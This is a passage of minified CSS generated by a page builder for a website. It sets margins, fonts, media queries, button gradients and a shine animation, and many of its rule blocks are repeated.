.sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fas{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .far{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fab{margin-right:5px;font-size:19px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content{margin:-5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content .sppb-btn{margin:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:left;}@media (max-width:767.98px) {#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:center;}}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #ff3336 0%, #dd0004 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #ee3033 0%, #dd0004 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #57b146 0%, #60d059 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #49a838 0%, #60d059 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #4894c4 0%, #5bacde 100%);color:#ffffff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom:hover{border:none; background-image:linear-gradient(45deg, #3d89b9 0%, #5bacde 100%);}#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}@media (max-width:1199.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}}@media (max-width:991.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{position:absolute;left:-30px;top:-285px;z-index:1;}@media (max-width:1199.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:-55px;top:-200px;}}@media (max-width:991.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:350px;top:-410px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:525px;max-width:525px;}@media (max-width:1199.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:450px;max-width:450px;}}@media (max-width:991.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:375px;max-width:375px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB{text-align:right;}.sp-page-builder .page-content #section-id-1706956024682{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1706956024682{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1706956024681{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}#sppb-addon-1706957248341{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1726416296197{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}#sppb-addon-1726416341870 .title-subtitle-top-center{text-align:left;justify-content:left;}.sp-page-builder .page-content #section-id-1738502106538{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1738502106538{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0 0 1px 0;}#column-id-1738502106537{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}#sppb-addon-1738502401991{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1703037642454{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 